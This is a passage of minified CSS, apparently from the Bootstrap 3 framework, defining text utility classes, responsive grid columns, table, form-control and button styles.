(min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] 